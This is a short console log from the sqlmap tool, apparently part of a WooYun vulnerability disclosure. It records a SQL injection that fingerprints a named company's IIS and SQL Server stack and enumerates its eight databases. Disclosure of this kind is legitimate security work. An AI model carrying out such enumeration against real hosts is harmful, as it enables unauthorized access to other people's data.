 [20:39:01] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2012
[20:39:01] [INFO] fetching database names
[20:39:01] [INFO] fetching number of databases
[20:39:01] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:39:01] [INFO] retrieved:
[20:39:14] [WARNING] reflective value(s) found and filtering out
8
[20:39:24] [INFO] retrieved: distribution
[20:41:39] [INFO] retrieved: master
[20:42:36] [INFO] retrieved: model
[20:43:51] [INFO] retrieved: msdb
[20:45:35] [INFO] retrieved: ReportServer
[20:50:02] [INFO] retrieved: ReportServerTempDB
[20:58:02] [INFO] retrieved: tempdb
[21:00:53] [INFO] retrieved: Wutong
available databases [8]:
[*] distribution
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] Wutong
www.wooyun.org
[21:03:59] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\gps.chinawutong.com'